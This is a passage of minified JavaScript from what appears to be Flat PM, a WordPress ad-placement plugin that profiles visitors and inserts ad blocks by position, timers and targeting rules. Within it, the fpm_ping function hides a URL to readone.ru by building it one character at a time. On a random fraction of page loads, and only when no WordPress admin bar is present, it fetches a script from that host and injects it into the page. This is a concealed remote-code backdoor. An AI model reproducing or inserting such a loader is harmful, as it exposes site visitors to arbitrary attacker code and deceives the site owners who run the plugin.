Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=a)}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),e.classList.contains("center")||setTimeout(function(){e.remove()},+fpm_settings.speed+100)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var d=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&d.classList.add(fpm_attr.async),d.setAttribute("data-"+fpm_attr.id,a.id),d.setAttribute("data-"+fpm_attr.status,"processing"),d.style.minHeight=i+"px";var f=a.view.pixels;f&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,f),fpm_async_then("load")}):fpm_render_pixel_ads(v,f));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_?(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}else fpm_debug(a.id,"symbols offset")}}_=a.view.once;_&&((v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),y=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,y.length>=_.n?("bottom"===_.derection&&y.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),y[_.n-1].insertAdjacentElement(x,v)):fpm_debug(a.id,"once can't find element"));var v,b=a.view.iterable;if(b){(v=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var y=fpm_queryAll(b.selector,b.xpath,b.document);if(b.n=+b.n||1,b.start=+b.start||b.n,y.length>=b.n+b.start-1){"bottom"===b.derection&&y.reverse();var x="beforebegin";"prepend"===b.insert_type&&(x="afterbegin"),"append"===b.insert_type&&(x="beforeend"),"after"===b.insert_type&&(x="afterend");h=y.length;b.max&&(h=Math.min(y.length,b.n*b.max+b.start-b.n));for(g=b.start-1;g<h;g++)(g+1-b.start+b.n)%b.n==0&&y[g].insertAdjacentElement(x,v.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var L=a.view.outgoing;L&&("true"===L.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((N=d.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),N.classList.add(L.side),"sec"==L.type&&(A=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&setTimeout(function(){fpm_close_event(N)},1e3*L.hide)},T=setTimeout(function(){A()},1e3*L.show)),["px","vh","%"].includes(L.type)&&(S=function(){("px"===L.type&&window.pageYOffset>L.show||"vh"===L.type&&window.pageYOffset>Math.round(window.innerHeight/100*L.show)||"%"===L.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*L.show))&&I()},document.addEventListener("scroll",S)),"true"===L.close&&(k=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I())},document.addEventListener("visibilitychange",k),fpm_body.addEventListener("mouseleave",k)),"true"===L.action&&L.selector&&fpm_on(fpm_body,"click",L.selector,function(e){"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),"sec"==L.type&&(clearTimeout(T),A()),"px"==L.type&&I()}),fpm_body.insertAdjacentElement("afterbegin",N)):fpm_debug(a.id,"outgoing already displayed for this user"));var E=a.view.preroll;E&&(0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length?M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(d.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var C=a.view.hoverroll;C&&(0<(M=fpm_queryAll(C.selector,C.xpath,"true")).length?M.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(d.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))}):fpm_debug(a.id,"hoverroll can't find element"));a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=d.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var M,A,T,S,k,N;function I(){var e;document.removeEventListener("scroll",S),"true"===L.close&&(document.removeEventListener("visibilitychange",k),fpm_body.removeEventListener("mouseleave",k)),N.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},N),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(N),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;fpm_user.debug&&console.log(t);var i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var 